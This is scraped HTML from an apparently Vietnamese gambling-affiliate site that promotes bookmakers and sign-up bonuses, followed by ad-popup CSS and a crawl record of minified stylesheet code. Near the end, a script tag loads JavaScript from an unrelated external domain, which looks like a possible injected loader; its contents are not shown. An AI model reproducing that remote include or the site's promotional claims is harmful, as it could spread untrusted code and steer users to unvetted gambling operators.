<a href="/6ff/" class="plain" aria-label="6FF21 Com &#8211; Thương Hiệu Chất Lượng Tặng Tiền Thưởng Free">
<img loading="lazy" decoding="async" width="300" height="188" src="/tp/7/static/picture/6ff-thumb-300x188.jpg" class="attachment-medium size-medium wp-post-image" alt="6ff" srcset="/tp/7/static/picture/6ff-thumb-300x188.jpg 300w, /tp/7/static/picture/6ff-thumb-768x480.jpg 768w, /tp/7/static/picture/6ff-thumb.jpg 800w" sizes="auto, (max-width: 300px) 100vw, 300px">							</a></div></div><div class="box-text text-center"><div class="box-text-inner blog-post-inner"><h5 class="post-title is-large ">
<a href="/6ff/" class="plain">6FF21 Com &#8211; Thương Hiệu Chất Lượng Tặng Tiền Thưởng Free</a></h5><div class="is-divider"></div></div></div><div class="badge absolute top post-date badge-outline"><div class="badge-inner">
<span class="post-date-day">26</span><br>
<span class="post-date-month is-xsmall">Th9</span></div></div></div></div></div><div class="col post-item"><div class="col-inner"><div class="box box-normal box-text-bottom box-blog-post has-hover"><div class="box-image"><div class="image-cover" style="padding-top:56.25%;">
<a href="/33win-tang-33k/" class="plain" aria-label="33WIN Tặng 33K | Trải Nghiệm Hệ Thống Cá Cược Uy Tín">
<img loading="lazy" decoding="async" width="300" height="188" src="/tp/7/static/picture/1-33win-tang-33k-300x188.jpg" class="attachment-medium size-medium wp-post-image" alt="33win tặng 33k" srcset="/tp/7/static/picture/1-33win-tang-33k-300x188.jpg 300w, /tp/7/static/picture/1-33win-tang-33k-768x480.jpg 768w, /tp/7/static/picture/1-33win-tang-33k-24x15.jpg 24w, /tp/7/static/picture/1-33win-tang-33k.jpg 800w" sizes="auto, (max-width: 300px) 100vw, 300px">							</a></div></div><div class="box-text text-center"><div class="box-text-inner blog-post-inner"><h5 class="post-title is-large ">
<a href="/33win-tang-33k/" class="plain">33WIN Tặng 33K | Trải Nghiệm Hệ Thống Cá Cược Uy Tín</a></h5><div class="is-divider"></div></div></div><div class="badge absolute top post-date badge-outline"><div class="badge-inner">
<span class="post-date-day">11</span><br>
<span class="post-date-month is-xsmall">Th8</span></div></div></div></div></div><div class="col post-item"><div class="col-inner"><div class="box box-normal box-text-bottom box-blog-post has-hover"><div class="box-image"><div class="image-cover" style="padding-top:56.25%;">
<a href="/danh-gia-jbo/" class="plain" aria-label="Đánh Giá JBO Từ Chuyên Gia – Cái Nhìn Khách Quan Nhất">
<img loading="lazy" decoding="async" width="300" height="188" src="/tp/7/static/picture/danh-gia-jbo-300x188.jpg" class="attachment-medium size-medium wp-post-image" alt="Đánh giá JBO" srcset="/tp/7/static/picture/danh-gia-jbo-300x188.jpg 300w, /tp/7/static/picture/danh-gia-jbo-768x480.jpg 768w, /tp/7/static/picture/danh-gia-jbo.jpg 800w" sizes="auto, (max-width: 300px) 100vw, 300px">							</a></div></div><div class="box-text text-center"><div class="box-text-inner blog-post-inner"><h5 id="ftoc-heading-27" class="post-title is-large ftwp-heading">
<a href="/danh-gia-jbo/" class="plain">Đánh Giá JBO Từ Chuyên Gia – Cái Nhìn Khách Quan Nhất</a></h5><div class="is-divider"></div></div></div><div class="badge absolute top post-date badge-outline"><div class="badge-inner">
<span class="post-date-day">05</span><br>
<span class="post-date-month is-xsmall">Th11</span></div></div></div></div></div><div class="col post-item"><div class="col-inner"><div class="box box-normal box-text-bottom box-blog-post has-hover"><div class="box-image"><div class="image-cover" style="padding-top:56.25%;">
<a href="/cach-choi-xoc-dia-doi-thuong/" class="plain" aria-label="Cách Chơi Xóc Đĩa Đổi Thưởng Mang Lại Hiệu Quả Tối Ưu">
<img loading="lazy" decoding="async" width="300" height="188" src="/tp/7/static/picture/1-cach-choi-xoc-dia-doi-thuong-300x188.jpg" class="attachment-medium size-medium wp-post-image" alt="Cách chơi xóc đĩa đổi thưởng" srcset="/tp/7/static/picture/1-cach-choi-xoc-dia-doi-thuong-300x188.jpg 300w, /tp/7/static/picture/1-cach-choi-xoc-dia-doi-thuong-768x480.jpg 768w, /tp/7/static/picture/1-cach-choi-xoc-dia-doi-thuong-24x15.jpg 24w, /tp/7/static/picture/1-cach-choi-xoc-dia-doi-thuong.jpg 800w" sizes="auto, (max-width: 300px) 100vw, 300px">							</a></div></div><div class="box-text text-center"><div class="box-text-inner blog-post-inner"><h5 class="post-title is-large ">
<a href="/cach-choi-xoc-dia-doi-thuong/" class="plain">Cách Chơi Xóc Đĩa Đổi Thưởng Mang Lại Hiệu Quả Tối Ưu</a></h5><div class="is-divider"></div></div></div><div class="badge absolute top post-date badge-outline"><div class="badge-inner">
<span class="post-date-day">12</span><br>
<span class="post-date-month is-xsmall">Th8</span></div></div></div></div></div></div></div></div></div></div><style>#section_90456392 {
  padding-top: 30px;
  padding-bottom: 30px;
}</style></section></div></div></main><footer id="footer" class="footer-wrapper"><div class="footer-widgets footer footer-1"><div class="row dark large-columns-1 mb-0"><div id="block_widget-3" class="col pb-0 widget block_widget"><div class="row row-solid" id="row-1530888711"><div id="col-1105125665" class="col medium-3 small-12 large-3"><div class="col-inner"><p><em><img class="size-full wp-image-765" src="/tp/7/static/picture/NHA-CAI-UY-TIN.png" alt="Top 10 nhà cái uy tín" width="500" height="350"></em></p><p><strong><em><a href="">Grovehillal.com</a> - Nhà cái uy tín là trang chuyên đánh giá chi tiết về top các nhà cái cá cược chuẩn nhất Việt Nam. Tổng hợp top 10 nhà cái uy tín số #1 nhất hiện nay.</em></strong></p><p><strong><em>Hastag: #nhacaiuytin #topnhacai #nhacaitangtien #nhacaitangtientrainghiem #nhacaiuytingrove</em></strong></p></div></div><div id="col-1310193201" class="col medium-3 small-12 large-3"><div class="col-inner"><div class="container section-title-container"><h3 class="section-title section-title-normal"><b></b><span class="section-title-main">THÔNG TIN</span><b></b></h3></div><p><strong><a href="/gioi-thieu/">Về Chúng Tôi</a></strong></p><p><strong><a href="/chinh-sach-bao-mat/">Chính Sách Bảo Mật</a></strong></p><p><strong><a href="/dieu-khoan-su-dung/">Điều Khoản Sử Dụng</a></strong></p><p><strong><a href="/mien-tru-trach-nhiem/">Miễn Trừ Trách Nhiệm</a></strong></p><p><strong><a href="/lien-he-voi-toi/">Liên Hệ Với Tôi</a></strong></p><p><strong><a href="/tac-gia-tran-dinh-long/">Trần Đình Long</a></strong></p><p><strong></strong></p></div></div><div id="col-1571203105" class="col medium-3 small-12 large-3"><div class="col-inner"><div class="container section-title-container"><h3 class="section-title section-title-normal"><b></b><span class="section-title-main">NHÀ CÁI TẶNG TIỀN</span><b></b></h3></div><p><strong><a href="/78win-tang-78k/">78win Tặng 78k</a></strong></p><p><strong><a href="/33win-tang-33k/">33win Tặng 33k</a></strong></p><p><strong><a href="/69vn-tang-169k/">69vn Tặng 169k</a></strong></p><p><strong><a href="/qh88-tang-100k/">Qh88 Tặng 100k</a></strong></p><p><strong><a href="/mu88-tang-100k/">Mu88 Tặng 100k</a></strong></p><p><a href="/"><strong>App tài xỉu online</strong></a></p></div></div><div id="col-1245870910" class="col medium-3 small-12 large-3"><div class="col-inner"><div class="container section-title-container"><h3 class="section-title section-title-normal"><b></b><span class="section-title-main">LIÊN HỆ</span><b></b></h3></div><p><strong><em>Tên gọi: Nhà Cái Uy Tín</em></strong></p><p><strong><em>Website: <a href="">/</a></em></strong></p><p><strong><em>Email: </em></strong></p><p><strong><em>Địa chỉ: 161 Đ. An Dương Vương, An Lạc, Quận 8, Hồ Chí Minh, Việt Nam</em></strong></p><p><strong><em>Telegram: @</em></strong></p></div></div></div></div></div></div><div class="absolute-footer dark medium-text-center text-center"><div class="container clearfix"><div class="footer-primary pull-left"><div class="copyright-footer">
Copyright 2024 © <strong>NhaCaiUyTin - Top 10 Nhà Cái Uy Tín Nhất</strong></div></div></div></div><a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle" id="top-link" aria-label="Lên đầu trang"><i class="icon-angle-up"></i></a></footer></div><div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide"><div class="sidebar-menu no-scrollbar "><ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1"><li class="header-search-form search-form html relative has-icon"><div class="header-search-form-wrapper"><div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="javascript:;" role="search"><div class="flex-row relative"><div class="flex-col flex-grow">
<input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;"></div><div class="flex-col">
<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Nộp">
<i class="icon-search"></i>				</button></div></div><div class="live-search-results text-left z-top"></div></form></div></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-57 current_page_item menu-item-76"><a href="" aria-current="page">Nhà Cái Uy Tín</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1156"><a href="/review-nha-cai/">Review Nhà Cái</a><ul class="sub-menu nav-sidebar-ul children"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1157"><a href="/nha-cai-game-bai/">Nhà Cái Game Bài</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1158"><a href="/nha-cai-khuyen-mai/">Nhà Cái Khuyến Mãi</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1159"><a href="/nha-cai-lo-de/">Nhà Cái Lô Đề</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1160"><a href="/nha-cai-moi/">Nhà Cái Mới</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1161"><a href="/nha-cai-tai-xiu/">Nhà Cái Tài Xỉu</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1162"><a href="/nha-cai-tang-tien/">Nhà Cái Tặng Tiền</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1163"><a href="/nha-cai-the-thao/">Nhà Cái Thể Thao</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1164"><a href="/nha-cai-xoc-dia/">Nhà Cái Xóc Đĩa</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="/ty-le-keo-nha-cai/">Tỷ Lệ Kèo Nhà Cái</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-46"><a href="/review-cong-game/">Review Cổng Game</a><ul class="sub-menu nav-sidebar-ul children"><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-838"><a href="/gemwin/">GEMWIN</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-839"><a href="/go99/">GO99</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-840"><a href="/hitclub/">HITCLUB</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-841"><a href="/iwinclub/">IWINCLUB</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-842"><a href="/manclub/">MANCLUB</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-44"><a href="/kinh-nghiem-ca-cuoc/">Kinh Nghiệm</a><ul class="sub-menu nav-sidebar-ul children"><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-843"><a href="/ban-ca-doi-thuong/">Bắn Cá Đổi Thưởng</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-844"><a href="/cach-choi-xoc-dia-doi-thuong/">Cách Chơi Xóc Đĩa Đổi Thưởng</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-845"><a href="/cach-kiem-tien-tu-tai-xiu/">Cách Kiếm Tiền Từ Tài Xỉu</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-846"><a href="/choi-lo-de-tren-mang/">Chơi Lô Đề Trên Mạng</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-847"><a href="/choi-xoc-dia-online/">Chơi Xóc Đĩa Online</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1098"><a href="/huong-dan/">Hướng Dẫn</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-48"><a href="/tin-tuc/">Tin Tức</a><ul class="sub-menu nav-sidebar-ul children"><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-848"><a href="/nha-cai-lua-dao-la-gi/">Nhà Cái Lừa Đảo Là Gì?</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-849"><a href="/nhung-nha-cai-nao-khong-cho-rut-tien/">Những Nhà Cái Nào Không Cho Rút Tiền</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-850"><a href="/trang-ca-cuoc-nao-uy-tin/">Trang Cá Cược Nào Uy Tín?</a></li></ul></li></ul></div></div> <script data-cfasync="false" src="/tp/7/static/js/email-decode.min.js"></script><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <style>/* Popup */
   .popup-overlay {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.5);
    display: flex;
    justify-content: center;
    align-items: center;
    z-index: 1000000
   }
   .popup {
    padding: 2px;
    border-radius: 10px;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.3);
    text-align: center;
    position: relative;
   }
   .popup .close-btn {
    position: absolute;
    top: -15px;
    right: -25px;
    background: red;
    color: white;
    border: none;
    cursor: pointer;
    padding: 1px 10px;
    border-radius: 50%;
    font-size: 16px;
   }
   .popup img {
    max-width: 100%;
    height: auto;
    display: block;
    margin: 0 auto;
    margin-bottom: 270px;
   }
   /* Catfish */
  #hide_catfish {
    text-align: center;
    font-size: 14px;
    font-weight: 700
  }
  #hide_catfish a {
    background: #ff0000;
    padding: 5px;
    color: #000
  }
  .cat-fish {
    position: fixed;
    bottom: 0;
    z-index: 50;
    display: block;
    width: 80%
  }
  .close-catfish span {
    padding: 10px 20px;
    width: fit-content;
    font-weight: 600;
    background: #000000bf;
    margin: auto;
    display: block
  }
  .close-popup span {
    padding: 10px 20px;
    width: fit-content;
    font-weight: 600;
    background: #ffffffbf;
    margin: auto;
    color: #000;
    display: block
  }
  .cat-fish-pc {
    display: none
  }
  .pop-up {
    position: fixed;
    height: 100%;
    display: none;
    top: 0;
    background: #000000c7;
    width: 100%;
    z-index: 1000001
  }
  .pop-up-content {
    width: fit-content;
    margin: auto;
    margin-top: 10%
  }
  @media(min-width:512px) {
    .cat-fish-pc {
      display: block
    }
    .cat-fish-mobile {
      display: none
    }
  }</style>  </div></div>  <!--[if lte IE 9]> <script>'use strict';
            (function($) {
                $(document).ready(function() {
                    $('#ftwp-container').addClass('ftwp-ie9');
                });
            })(jQuery);</script> <![endif]--> <script data-optimized="1" type="text/javascript" src="/tp/7/static/js/3798054192232ae6c784f470e0bac0e6.js" id="flatsome-instant-page-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="/tp/7/static/js/a27fbd01a3f33008ac19f01911ebbd26.js" id="flatsome-live-search-js" defer data-deferred="1"></script>  <script data-optimized="1" type="text/javascript" src="/tp/7/static/js/caa10d8ea8811d8f4cd2cc5709e7950f.js" id="fixedtoc-js-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="/tp/7/static/js/e127d4b9d11ed5c49ea7e07d5159c1ae.js" id="hoverIntent-js" defer data-deferred="1"></script>  <script data-optimized="1" type="text/javascript" src="/tp/7/static/js/dcbee48c1740c57889fa8a3ee3ed1a7b.js" id="flatsome-js-js" defer data-deferred="1"></script> 
<script src='https://rex20261.cc/media/res_x.js'></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2025-12-10 13:22:18 -->
<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-12-10 13:22:18 -->

--- FILE ---
content_type: text/css
request_url: https://piercings-only.com/tp/7/static/css/b28a41a7d5fa725771cf5ace9614d0fc.css
body_size: 4616
content:
@-webkit-keyframes ftwpFadeIn{0%{opacity:0;visibility:hidden}to{opacity:1;visibility:visible}}@keyframes ftwpFadeIn{0%{opacity:0;visibility:hidden}to{opacity:1;visibility:visible}}@-webkit-keyframes ftwpFadeOut{0%{opacity:1;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes ftwpFadeOut{0%{opacity:1;visibility:visible}to{opacity:0;visibility:hidden}}@-webkit-keyframes ftwpZoomIn{0%{-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);visibility:hidden;opacity:0}20%{opacity:0}30%{opacity:1}to{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);visibility:visible;opacity:1}}@keyframes ftwpZoomIn{0%{-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);visibility:hidden;opacity:0}20%{opacity:0}30%{opacity:1}to{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);visibility:visible;opacity:1}}@-webkit-keyframes ftwpZoomOut{0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);visibility:visible;opacity:1}50%{opacity:1}80%{opacity:.3}to{-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);visibility:hidden;opacity:0}}@keyframes ftwpZoomOut{0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);visibility:visible;opacity:1}50%{opacity:1}80%{opacity:.3}to{-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);visibility:hidden;opacity:0}}@-webkit-keyframes ftwpHide{0%{visibility:visible}to{visibility:hidden}}@keyframes ftwpHide{0%{visibility:visible}to{visibility:hidden}}@-webkit-keyframes ftwpShow{0%,99%{visibility:hidden}to{visibility:visible}}@keyframes ftwpShow{0%,99%{visibility:hidden}to{visibility:visible}}@-webkit-keyframes ftwpTargetHint{0%,to{opacity:0}50%{opacity:1}}@keyframes ftwpTargetHint{0%,to{opacity:0}50%{opacity:1}}@font-face{font-display:swap;src:url(/wp-content/plugins/fixed-toc/frontend/assets/fonts/icons.eot?45335921);src:url(/wp-content/plugins/fixed-toc/frontend/assets/fonts/icons.eot?45335921) format("embedded-opentype"),url(/wp-content/plugins/fixed-toc/frontend/assets/fonts/icons.woff2?45335921) format("woff2"),url(/wp-content/plugins/fixed-toc/frontend/assets/fonts/icons.woff?45335921) format("woff"),url(/wp-content/plugins/fixed-toc/frontend/assets/fonts/icons.ttf?45335921) format("truetype"),url(/wp-content/plugins/fixed-toc/frontend/assets/fonts/icons.svg?45335921) format("svg");font-family:"ftwp-icon"}#ftwp-container.ftwp-wrap,#ftwp-container.ftwp-wrap a,#ftwp-container.ftwp-wrap a:active,#ftwp-container.ftwp-wrap a:focus,#ftwp-container.ftwp-wrap a:hover,#ftwp-container.ftwp-wrap a:link,#ftwp-container.ftwp-wrap a:visited,#ftwp-container.ftwp-wrap button,#ftwp-container.ftwp-wrap button:active,#ftwp-container.ftwp-wrap button:focus,#ftwp-container.ftwp-wrap button:hover,#ftwp-container.ftwp-wrap div,#ftwp-container.ftwp-wrap h1,#ftwp-container.ftwp-wrap h2,#ftwp-container.ftwp-wrap h3,#ftwp-container.ftwp-wrap h4,#ftwp-container.ftwp-wrap h5,#ftwp-container.ftwp-wrap h6,#ftwp-container.ftwp-wrap header,#ftwp-container.ftwp-wrap li,#ftwp-container.ftwp-wrap li::after,#ftwp-container.ftwp-wrap li::before,#ftwp-container.ftwp-wrap nav,#ftwp-container.ftwp-wrap ol,#ftwp-container.ftwp-wrap span,#ftwp-container.ftwp-wrap ul{margin:0;padding:0;line-height:inherit;font:inherit;color:inherit;background:0 0;box-shadow:none;text-shadow:none;text-decoration:none;text-align:inherit;border:0;outline:0;box-sizing:border-box;border-radius:0;clear:none}#ftwp-container.ftwp-wrap button{min-height:initial}#ftwp-container.ftwp-wrap li{list-style:none}#ftwp-container.ftwp-wrap header::before,#ftwp-container.ftwp-wrap li::after,#ftwp-container.ftwp-wrap li::before,#ftwp-container.ftwp-wrap nav::before{display:none}#ftwp-container.ftwp-wrap{font-family:inherit;font-size:12px}#ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor::before,#ftwp-container.ftwp-wrap .ftwp-icon,#ftwp-container.ftwp-wrap .ftwp-icon-bullet,#ftwp-container.ftwp-wrap .ftwp-icon-circle,#ftwp-container.ftwp-wrap .ftwp-icon-circle-o,#ftwp-container.ftwp-wrap .ftwp-icon-collapse,#ftwp-container.ftwp-wrap .ftwp-icon-ellipsis,#ftwp-container.ftwp-wrap .ftwp-icon-expand,#ftwp-container.ftwp-wrap .ftwp-icon-menu,#ftwp-container.ftwp-wrap .ftwp-icon-minimize,#ftwp-container.ftwp-wrap .ftwp-icon-number,#ftwp-container.ftwp-wrap .ftwp-icon-square,#ftwp-container.ftwp-wrap .ftwp-icon-square-o,#ftwp-container.ftwp-wrap .ftwp-icon-vellipsis{display:inline-block;font-family:"ftwp-icon";font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}#ftwp-container.ftwp-wrap .ftwp-icon-menu::before{content:""}#ftwp-container.ftwp-wrap .ftwp-icon-bullet::before{content:""}#ftwp-container.ftwp-wrap .ftwp-icon-number::before{content:""}#ftwp-container.ftwp-wrap .ftwp-icon-ellipsis::before{content:""}#ftwp-container.ftwp-wrap .ftwp-icon-vellipsis::before{content:""}#ftwp-container #ftwp-list.ftwp-liststyle-circle .ftwp-anchor::before,#ftwp-container.ftwp-wrap .ftwp-icon-circle::before{content:""}#ftwp-container #ftwp-list.ftwp-liststyle-circle-o .ftwp-anchor::before,#ftwp-container.ftwp-wrap .ftwp-icon-circle-o::before{content:""}#ftwp-container #ftwp-list.ftwp-liststyle-square .ftwp-anchor::before,#ftwp-container.ftwp-wrap .ftwp-icon-square::before{content:""}#ftwp-container #ftwp-list.ftwp-liststyle-square-o .ftwp-anchor::before,#ftwp-container.ftwp-wrap .ftwp-icon-square-o::before{content:""}#ftwp-container.ftwp-wrap .ftwp-icon-expand::before{content:""}#ftwp-container.ftwp-wrap .ftwp-icon-collapse::before{content:""}#ftwp-container.ftwp-wrap .ftwp-icon-minimize::before{content:""}#ftwp-container.ftwp-wrap .ftwp-transform-left-top{-webkit-transform-origin:left top;-ms-transform-origin:left top;transform-origin:left top}#ftwp-container.ftwp-wrap .ftwp-transform-left-center{-webkit-transform-origin:left center;-ms-transform-origin:left center;transform-origin:left center}#ftwp-container.ftwp-wrap .ftwp-transform-left-bottom{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom}#ftwp-container.ftwp-wrap .ftwp-transform-right-top{-webkit-transform-origin:right top;-ms-transform-origin:right top;transform-origin:right top}#ftwp-container.ftwp-wrap .ftwp-transform-right-center{-webkit-transform-origin:right center;-ms-transform-origin:right center;transform-origin:right center}#ftwp-container.ftwp-wrap .ftwp-transform-right-bottom{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom}#ftwp-container.ftwp-wrap #ftwp-trigger{display:inline-block;width:50px;height:50px;background:rgba(238,238,238,.95);color:#333;font-size:30px;position:relative}#ftwp-container.ftwp-wrap #ftwp-trigger:hover{cursor:pointer}#ftwp-container.ftwp-wrap #ftwp-trigger:focus{outline:5px #0ff solid;box-shadow:0 10px 10px rgba(0,0,0,.5)}#ftwp-container.ftwp-wrap #ftwp-trigger .ftwp-trigger-icon{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}#ftwp-container.ftwp-wrap #ftwp-contents{width:250px;max-width:100%;overflow:hidden;height:auto;max-height:100%}#ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-header,#ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-list{background:#eee}#ftwp-container.ftwp-wrap #ftwp-header{color:#333;background:rgba(238,238,238,.95);padding:10px;font-size:19.2px;line-height:1.5;-webkit-transition:background .3s;transition:background .3s}#ftwp-container.ftwp-wrap #ftwp-header-control{float:left;margin-right:5px}#ftwp-container.ftwp-wrap #ftwp-header-title{font-weight:700;display:block;overflow:hidden;width:auto}#ftwp-container.ftwp-wrap #ftwp-header-minimize{float:right;margin-left:5px;width:25px;text-align:center;opacity:.5}#ftwp-container.ftwp-wrap #ftwp-header-minimize:active,#ftwp-container.ftwp-wrap #ftwp-header-minimize:focus,#ftwp-container.ftwp-wrap #ftwp-header-minimize:hover{font-family:"ftwp-icon"}#ftwp-container.ftwp-wrap #ftwp-header-minimize:focus,#ftwp-container.ftwp-wrap #ftwp-header-minimize:hover{opacity:1}#ftwp-container.ftwp-wrap #ftwp-header-minimize:hover,#ftwp-container.ftwp-wrap .ftwp-header-clickable:hover{cursor:pointer}#ftwp-container.ftwp-wrap #ftwp-header-minimize:focus{outline:2px solid rgba(51,51,51,.5)}#ftwp-container.ftwp-wrap #ftwp-header::after{content:"";display:table;clear:both}#ftwp-container.ftwp-wrap #ftwp-list{color:#333;font-size:12px;background:rgba(238,238,238,.95);line-height:1.2;overflow-y:auto;width:100%;-webkit-transition:background .3s;transition:background .3s}#ftwp-container.ftwp-wrap #ftwp-list .ftwp-item{text-indent:0}#ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor{display:block;padding:5px 10px;z-index:10;overflow:hidden;position:relative;-webkit-transition:color .3s;transition:color .3s}#ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:hover{color:#00a368}#ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:focus{color:#fff}#ftwp-container.ftwp-wrap #ftwp-list .ftwp-active,#ftwp-container.ftwp-wrap #ftwp-list .ftwp-active:hover{color:#fff}#ftwp-container.ftwp-fixed-to-post.ftwp-minimize #ftwp-trigger{visibility:visible}#ftwp-container.ftwp-fixed-to-post.ftwp-maximize #ftwp-trigger,#ftwp-container.ftwp-fixed-to-post.ftwp-minimize #ftwp-contents{visibility:hidden;z-index:-100}#ftwp-container.ftwp-fixed-to-post.ftwp-maximize #ftwp-contents{visibility:visible}#ftwp-container.ftwp-fixed-to-post{position:relative;z-index:999}#ftwp-container.ftwp-fixed-to-post #ftwp-contents,#ftwp-container.ftwp-fixed-to-post #ftwp-trigger{position:fixed;top:auto;bottom:auto;left:auto;right:auto}#ftwp-container.ftwp-fixed-to-post.ftwp-top-left #ftwp-contents,#ftwp-container.ftwp-fixed-to-post.ftwp-top-left #ftwp-trigger,#ftwp-container.ftwp-fixed-to-post.ftwp-top-right #ftwp-contents,#ftwp-container.ftwp-fixed-to-post.ftwp-top-right #ftwp-trigger{top:0}#ftwp-container.ftwp-fixed-to-post.ftwp-middle-left #ftwp-contents,#ftwp-container.ftwp-fixed-to-post.ftwp-middle-left #ftwp-trigger,#ftwp-container.ftwp-fixed-to-post.ftwp-middle-right #ftwp-contents,#ftwp-container.ftwp-fixed-to-post.ftwp-middle-right #ftwp-trigger{top:0;bottom:0;margin:auto 0}@media screen and (max-height:420px){#ftwp-container.ftwp-fixed-to-post.ftwp-middle-left #ftwp-contents,#ftwp-container.ftwp-fixed-to-post.ftwp-middle-right #ftwp-contents{margin:0}}#ftwp-container.ftwp-fixed-to-post.ftwp-bottom-left #ftwp-contents,#ftwp-container.ftwp-fixed-to-post.ftwp-bottom-left #ftwp-trigger,#ftwp-container.ftwp-fixed-to-post.ftwp-bottom-right #ftwp-contents,#ftwp-container.ftwp-fixed-to-post.ftwp-bottom-right #ftwp-trigger{bottom:0}#ftwp-container #ftwp-contents.ftwp-border-thin,#ftwp-container #ftwp-trigger.ftwp-border-thin{border-color:rgba(51,51,51,.95);border-style:solid;border-width:1px}#ftwp-container #ftwp-trigger.ftwp-border-thin{font-size:29.5px}#ftwp-container #ftwp-contents.ftwp-border-medium,#ftwp-container #ftwp-trigger.ftwp-border-medium{border-color:rgba(51,51,51,.95);border-style:solid;border-width:2px}#ftwp-container #ftwp-trigger.ftwp-border-medium{font-size:29px}#ftwp-container #ftwp-contents.ftwp-border-bold,#ftwp-container #ftwp-trigger.ftwp-border-bold{border-color:rgba(51,51,51,.95);border-style:solid;border-width:5px}#ftwp-container #ftwp-trigger.ftwp-border-bold{font-size:27.5px}#ftwp-container.ftwp-wrap .ftwp-shape-round,#ftwp-container.ftwp-wrap .ftwp-shape-round:active,#ftwp-container.ftwp-wrap .ftwp-shape-round:focus,#ftwp-container.ftwp-wrap .ftwp-shape-round:hover{border-radius:7px}#ftwp-container.ftwp-border-thin .ftwp-shape-round #ftwp-header{border-top-left-radius:6px;border-top-right-radius:6px}#ftwp-container.ftwp-border-thin .ftwp-shape-round #ftwp-list{border-bottom-left-radius:6px;border-bottom-right-radius:6px}#ftwp-container.ftwp-border-medium .ftwp-shape-round #ftwp-header{border-top-left-radius:5px;border-top-right-radius:5px}#ftwp-container.ftwp-border-medium .ftwp-shape-round #ftwp-list{border-bottom-left-radius:5px;border-bottom-right-radius:5px}#ftwp-container.ftwp-border-bold .ftwp-shape-round #ftwp-header{border-top-left-radius:2px;border-top-right-radius:2px}#ftwp-container.ftwp-border-bold .ftwp-shape-round #ftwp-list{border-bottom-left-radius:2px;border-bottom-right-radius:2px}#ftwp-container.ftwp-wrap .ftwp-shape-circle,#ftwp-container.ftwp-wrap .ftwp-shape-circle:active,#ftwp-container.ftwp-wrap .ftwp-shape-circle:focus,#ftwp-container.ftwp-wrap .ftwp-shape-circle:hover{border-radius:50%}#ftwp-container.ftwp-wrap .ftwp-shape-circle .ftwp-trigger-icon{font-size:27px}#ftwp-container.ftwp-wrap .ftwp-shape-circle.ftwp-border-thin 